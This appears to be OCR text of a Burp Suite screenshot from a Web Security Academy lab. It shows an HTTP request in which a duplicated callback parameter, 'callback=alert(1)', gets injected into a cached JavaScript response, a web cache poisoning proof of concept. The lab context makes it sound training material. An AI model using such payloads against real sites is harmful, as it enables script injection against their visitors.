 3 × +
Send Cancel < ▼ > ▼ Target: https://0a
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie;callback=alert(1)
HTTP/2
2 Host: 0acf004d044c5d408053d50700310023.web-security-academy.net
3 Origin: https://cachebuster-wqflqfqwfqfdqwdqwd.example.com
4 Cookie: country=[object Object]; session=
4CxIGZ6OSJXwTXOGhJp27HchTIcDeyC2
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0acf004d044c5d408053d50700310023.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 219
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 setCountryCookie;
callback=alert(1)({
"country":"United Kingdom"
}
);